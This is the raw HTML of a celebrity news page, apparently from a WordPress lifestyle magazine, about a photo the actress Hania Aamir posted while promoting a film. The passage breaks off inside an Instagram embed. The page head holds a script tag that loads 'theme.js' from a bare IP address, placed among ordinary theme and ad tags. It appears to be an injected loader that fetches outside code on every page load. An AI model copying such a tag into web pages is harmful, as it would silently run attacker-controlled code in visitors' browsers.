!important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"a518d1cda7","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/2132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=2132' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2132 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a><em class="delimiter">/</em><span class="current">Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Celebrities","@id":"https:\/\/asianlifestylemagazine.com\/celebrities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-217" href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></span>
		<h1 class="post-title entry-title">Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">April 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 207 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;title=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;name=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;description=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p class="root-block-node" data-changed="false" data-paragraphid="14">Social media posts by Pakistani actress Hania Aamir show that she is very good at fashion.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="15">While promoting her forthcoming film, Parde Mein Rehne Do, the diva came to Instagram and left admirers in awe with her stunning image, which made us fall in love with her all over again.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="16">The Dilruba actress can be seen in the image wearing a gorgeous black costume and flashing her million-dollar grin for the camera.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CcySC2_vuRR/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
